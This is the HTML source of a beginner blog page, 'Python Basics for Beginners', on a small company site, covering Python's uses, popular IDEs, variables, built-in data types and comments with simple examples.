


<file: python.html>
<!doctype html>
<html lang="en">
<head>
  <title>Python</title>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">

  <link href="https://fonts.googleapis.com/css?family=Rubik:300,400,700|Oswald:400,700" rel="stylesheet">

  <link rel="stylesheet" href="fonts/icomoon/style.css">

  <link rel="stylesheet" href="css/bootstrap.min.css">
  <link rel="stylesheet" href="css/jquery.fancybox.min.css">
  <link rel="stylesheet" href="css/owl.carousel.min.css">
  <link rel="stylesheet" href="css/owl.theme.default.min.css">
  <link rel="stylesheet" href="fonts/flaticon/font/flaticon.css">
  <link rel="stylesheet" href="css/aos.css">

  <!-- MAIN CSS -->
  <link rel="stylesheet" href="css/style.css">

</head>
<body data-spy="scroll" data-target=".site-navbar-target" data-offset="300">

  <div class="site-wrap">

    <div class="site-mobile-menu site-navbar-target">
      <div class="site-mobile-menu-header">
        <div class="site-mobile-menu-close mt-3">
          <span class="icon-close2 js-menu-toggle"></span>
        </div>
      </div>
      <div class="site-mobile-menu-body"></div>
    </div>


    

    <header class="site-navbar js-sticky-header site-navbar-target" role="banner">

      <div class="container">
        <div class="row align-items-center position-relative">


          <div class="site-logo">
            <a href="index.html" class="text-black"><span class="text-primary">Network Infotech Solution</a>
            </div>
            
            <div class="col-12">
              <nav class="site-navigation text-right ml-auto " role="navigation">
                <ul class="site-menu main-menu js-clone-nav ml-auto d-none d-lg-block">
                <li><a href="index.html#home-section" class="nav-link">Home</a></li>
 <li><a href="index.html#services-section" class="nav-link">Services</a></li> 

                  
                    <li><a href="index.html#about-section" class="nav-link">About</a></li>

                  <li><a href="index.html#testimonials-section" class="nav-link">Testimonials</a></li>
                  <li><a href="index.html#blog-section" class="nav-link">Blog</a></li>
                  <li><a href="index.html#contact-section" class="nav-link">Contact</a></li>
                </ul>
                
              </nav>

            </div>

            <div class="toggle-button d-inline-block d-lg-none"><a href="#" class="site-menu-toggle py-5 js-menu-toggle text-black"><span class="icon-menu h3"></span></a></div>

          </div>
        </div>

      </header>

      <div class="site-section-cover overlay inner-page bg-light" style="background-image: url('images/pythonbg.jpg')" data-aos="fade">

        <div class="container">
          <div class="row align-items-center justify-content-center text-center">
            <div class="col-lg-10">

              <div class="box-shadow-content">
                <div class="block-heading-1">
                  <span class="d-block mb-3 text-white" data-aos="fade-up">September 20th, 2020 <span class="mx-2 text-primary">&bullet;</span> by Sugam Agrawal</span>
                  <h1 class="mb-4" data-aos="fade-up" data-aos-delay="100">Python Basics for Beginners</h1>
                </div>


              </div>
            </div>
          </div>
        </div>

      </div>



      <section class="site-section">
        <div class="container">
          <div class="row">
            <div class="col-md-8 blog-content">
              <p class="lead">In this article, we will see what is python? Best IDEs for python and Its basics.</p>
              <p><h2 class="text-primary"  >What is Python?</h2></p>

              <blockquote><p>Python is a popular programming language. It was created by Guido van Rossum, and released in 1991.
              </br></br>
                <strong> It is used for:</strong></br></br>
                <ul>
                    <li>web development (server-side)</li>
                    <li>software development</li>
                    <li>mathematics</li>
                    <li>Data Science and Machine learning</li></ul></p></blockquote>
              <div>
                <h3><strong>Some of the best IDE's:</strong></h3>
              <div style="display: inline-block; border:2px solid Black;">
                <ol>
                    <li>&nbsp;&nbsp;&nbsp;&nbsp;Pycharm by JETBRAINS&nbsp;&nbsp;&nbsp;&nbsp;</li>
                    <li>&nbsp;&nbsp;&nbsp;&nbsp;Visual Studio Code<br></li>
                    <li>&nbsp;&nbsp;&nbsp;&nbsp;Sublime Editor<br></li>
                    <li>&nbsp;&nbsp;&nbsp;&nbsp;Jupyter Notebook<br></li>
                    <li>&nbsp;&nbsp;&nbsp;&nbsp;Google Collab<br></li>
                </ol>

              </div>
            </div>
            <div>
                <h3>Why Python?</h3>
                <p><ul>
                    <li>Python works on different platforms (Windows, Mac, Linux, Raspberry Pi, etc).</li>
                    <li>Python has a simple syntax similar to the English language.</li>
                    <li>Python has syntax that allows developers to write programs with fewer lines than some other programming languages.</li>
                    <li>Python runs on an interpreter system, meaning that code can be executed as soon as it is written. This means that prototyping can be very quick.</li>
                    <li>Python can be treated in a procedural way, an object-oriented way or a functional way.</li>

                </ul></p>
            </div>
            <h3><strong>Syntax</strong></h3>
              <div style="display: inline-block; border:2px solid Black;"></br>&nbsp;&nbsp;&nbsp;&nbsp;print("hello World")&nbsp;&nbsp;&nbsp;&nbsp;</br>&nbsp;&nbsp;&nbsp;&nbsp;</div>
              
              <p><strong><em>Python Variables-</em></strong>
                    </br></br>
                    Variables are containers for storing data values.</nr>
                    Unlike other programming languages, Python has no command for declaring a variable.</br>
                    A variable is created the moment you first assign a value to it.</br>
                    <div style="display: inline-block; border:2px solid Black;"></br>&nbsp;&nbsp;&nbsp;&nbsp;<b>Example-</b>&nbsp;&nbsp;&nbsp;&nbsp;</br>
                        <ul> 
                            &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; x=5&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp</br>
                            &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; y=7 &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp</br>
                            &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; z=x+y&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp</br>
                            &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; print(z)&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp</br>
                        </ul>
                        <div style="display: inline-block;"></br>&nbsp;&nbsp;&nbsp;&nbsp;<b>Output-</b>&nbsp;&nbsp;&nbsp;&nbsp;</br>
                            <ul> 
                                &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 12&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp</br>
                            </ul>
                        </div>
                    </div>
                    
                </p>
              <p><strong><em>Python DataTypes</em></strong>
                    In programming, data type is an important concept.</br>
                    Variables can store data of different types, and different types can do different things.</br></br>
                    Python has the following data types built-in by default, in these categories:
                    <table>
                        <tbody>
                        <tr>
                        <td width="334">
                        <p><strong>Categories</strong></p>
                        </td>
                        <td width="517">
                        <p><strong>Data types</strong></p>
                        </tr>
                        <tr>
                        <td width="334">
                        <p>Text Type:</p>
                        </td>
                        <td width="517">
                        <p><kbd>str</kbd></p>
                        </td>
                        </tr>
                        <tr>
                        <td width="334">
                        <p>Numeric Types:</p>
                        </td>
                        <td width="517">
                        <p><kbd>int </kbd>&nbsp;,<kbd>float</kbd>&nbsp;,<kbd>complex</kbd></p>
                        </td>
                        </tr>
                        <tr>
                        <td width="334">
                        <p>Sequence Types:</p>
                        </td>
                        <td width="517">
                        <p><kbd>List </kbd>&nbsp;,<kbd> Tupples </kbd>&nbsp;,<kbd> Range</kbd></p>
                        </td>
                        </tr>
                        <tr>
                        <td width="334">
                        <p>Mapping Type:</p>
                        </td>
                        <td width="517">
                        <p><kbd>dict</kbd></p>
                        </td>
                        </tr>
                        <tr>
                        <td width="334">
                        <p>Set Types:</p>
                        </td>
                        <td width="517">
                        <p><kbd>set</kbd> &nbsp;, <kbd>frozenset </kbd></p>
                        </td>
                        </tr>
                        <tr>
                        <td width="334">
                        <p>Boolean Type:</p>
                        </td>
                        <td width="517">
                        <p><kbd>bool</kbd></p>
                        </td>
                        </tr>
                        <tr>
                        <td width="334">
                        <p>Binary Types:</p>
                        </td>
                        <td width="517">
                        <p><kbd>bytes</kbd>&nbsp;,<kbd>bytearray</kbd>&nbsp;,<kbd>memoryview</kbd></p>
                        </tr>
                        </tbody>
                    </table>
              </p>
              <p><strong><em>Comments in Python</em></strong><br>
                    Comments can be used to explain Python code.</br>
                    Comments can be used to make the code more readable.</br>
                    Comments can be used to prevent execution when testing code.</br>

                    <div style="display: inline-block; border:2px solid Black;">
                        </br>&nbsp;&nbsp;&nbsp;&nbsp;<b>Example:- </b>&nbsp;&nbsp;&nbsp;&nbsp;</br>
                        <ul> 
                            &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<p style="color:green">#This is a comment.</p>
                            &nbsp;&nbsp;&nbsp; print("hello world") &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp</br>
                        </ul>
                        <div style="display: inline-block;"></br>&nbsp;&nbsp;&nbsp;&nbsp;<b>Output-</b>&nbsp;&nbsp;&nbsp;&nbsp;</br>
                            <ul> 
                                &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;hello world&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</br>
                            </ul>
                        </div>
                    </div>


                </p>
              <div class="pt-5">
                <p>Categories:  <a href="#">Code</a>, <a href="#">python</a>  Tags: <a href="#">#python</a></p>
              </div>



            </div>
            <div class="col-md-4 sidebar"><!--
             <div class="sidebar-box">
                <div class="categories">
                  <h3>Categories</h3>
                  <li><a href="#">Creatives <span>(12)</span></a></li>
                  <li><a href="#">News <span>(22)</span></a></li>
                  <li><a href="#">Design <span>(37)</span></a></li>
                  <li><a href="#">HTML <span>(42)</span></a></li>
                  <li><a href="#">Web Development <span>(14)</span></a></li>
                </div>
              </div>-->
              <div class="sidebar-box">
                <img src="images/person_2.png" alt="Image" class="img-fluid mb-4 w-50 rounded-circle">
                <h3 class="text-black">About The Author</h3>
                <p><b>Sugam Agrawal</b><br>Programmer, <br>Aspiring Ethical Hacker, <br>Developer</p>
              </div>

              <div class="sidebar-box">
                <h3>Other blogs by Sugam Agrawal</h3>
                <p>Coming soon</p>
              </div>
              <div class="sidebar-box">
                <h3>Our Latest Blog</h3>
                <p><p><a href="c_lang part_1.html">Basics of C Language</a></p>
                <p><p><a href="hiddeneye.html">Phishing attack</a></p></p>
              </div>
            </div>
          </div>
        </div>
      </section>

<footer class="site-footer">
      <div class="container">
        <div class="row">
          <div class="col-md-6">
            <div class="row">
              <div class="col-md-8">
                <h2 class="footer-heading mb-4">About Us</h2>
                <p>Service based startup.<br>People making technology work.</p>
              </div>
              <div class="col-md-4 ml-auto">
                <h2 class="footer-heading mb-4">Features</h2>
                <ul class="list-unstyled">

                  <li><a href="index.html#about-section">About Us</a></li>
                  <li><a href="index.html#testimonials-section">Testimonials</a></li>
                  <li><a href="index.html#contact-section">Contact Us</a></li>
                </ul>
              </div>

            </div>
          </div>
          <div class="col-md-4 ml-auto">

            

            <div class="mb-5">
              <h2 class="footer-heading mb-4">Subscribe to Newsletter</h2>
              <form action="https://formspree.io/mgepwyeq" method="POST" method="post" class="footer-suscribe-form">
                <div class="input-group mb-3">
                  <input type="text" name="_replyto" class="form-control border-secondary text-white bg-transparent" placeholder="Enter Email" aria-label="Enter Email" aria-describedby="button-addon2">
                  <div class="input-group-append">
                    <input type="hidden" name="_subject" value="Newsletter Subscription">
                    <button class="btn btn-primary text-white" type="submit" id="button-addon2" value="Submit">Subscribe</button>
                  </div>
                </div>
              </div>

            

              <h2 class="footer-heading mb-4">Follow Us</h2>
              <a href="https://www.facebook.com/code.hackers.75" target="_blank" class="smoothscroll pl-0 pr-3"><span class="icon-facebook" ></span></a>
              <a href="https://www.instagram.com/code_hackerz/" target="_blank" class="pl-3 pr-3"><span class="icon-instagram"></span></a>
            </form>
          </div>
        </div>
          <div class="row pt-5 mt-5 text-center">
            <div class="col-md-12">
              <div class="border-top pt-5">
                <p class="copyright"><small>
                  <!-- Link back to Colorlib can't be removed. Template is licensed under CC BY 3.0. -->
                  Copyright &copy;<script>document.write(new Date().getFullYear());</script> All rights reserved | This template is made with <i class="icon-heart text-danger" aria-hidden="true"></i> by <a href="https://colorlib.com" target="_blank" >Colorlib</a> and Github.
                  <!-- Link back to Colorlib can't be removed. Template is licensed under CC BY 3.0. -->
                </small></p>
              </div>
            </div>

          </div>
        </div>
      </footer>

    </div>

    <script src="js/jquery-3.3.1.min.js"></script>
    <script src="js/popper.min.js"></script>
    <script src="js/bootstrap.min.js"></script>
    <script src="js/owl.carousel.min.js"></script>
    <script src="js/jquery.sticky.js"></script>
    <script src="js/jquery.waypoints.min.js"></script>
    <script src="js/jquery.animateNumber.min.js"></script>
    <script src="js/jquery.easing.1.3.js"></script>
    <script src="js/aos.js"></script>

    <script src="js/main.js"></script>

  </body>
  </html>
</file>
